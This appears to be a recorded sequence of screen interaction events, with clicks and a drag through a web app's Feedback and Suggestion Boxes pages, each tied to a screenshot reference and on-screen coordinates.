 click on "Feedback" at bounding box center (103, 172)  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Test sugbox" at bounding box center (330, 206)  click on "Responded" at bounding box center [369, 191]  click on "Shared" at bounding box center (448, 191)  click on "Read" at bounding box center [508, 191]  click on "All" at bounding box center (555, 191)  drag, startPoint x: 290, startPoint y: 185, endPoint x: 305, endPoint y: 195, distance: 18.027756 click at bounding box center (1202, 191)  click on "Public URL" at bounding box center [1201, 253] 